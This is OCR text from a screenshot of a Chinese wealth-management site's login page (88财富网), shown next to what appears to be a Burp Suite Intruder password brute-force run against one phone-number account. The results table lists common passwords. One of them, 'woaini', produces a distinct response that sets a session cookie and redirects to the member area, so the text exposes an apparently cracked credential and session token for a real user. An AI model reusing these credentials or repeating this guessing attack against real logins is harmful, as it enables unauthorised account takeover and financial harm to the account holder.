 欢迎光临88财富网！ 请登录 免费注册 88积分 中科创集
富 TM
员
首页 复利系列 定投系列 固定+浮动系列
开启您的
财富新生活
登录88财富
13613808881
••••••
c6es
还不是会员？
使用合作方账号登录
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Redirec... Timeout Length P grep Comment
0 200 0 518 baseline request
1 123456 200 0 518
2 123321 200 0 518
3 5211314 200 0 518
4 woaini1314 200 0 518
6 iloveyou 200 0 518
7 12345678 200 0 518
8 123456789 200 0 518
9 654321 200 0 518
10 987654321 200 0 518
11 123qazwsx 200 0 600
5 woaini 200 1 49683
Request Response
Raw Headers Hex
Set-Cookie: uname1=13613808881; expires=Fri, 20-Feb-2015 11:29:36 GMT
Set-Cookie: session=050656af81fb4919e0543ffe35df7ef0e1d251ac%7E54bf844ca44497-59915220; expires=Wed, 21-
11:59:36 GMT; path=/; domain=.88.com.cn
Content-Length: 41
0|https://member.88.com.cn/user/auth.html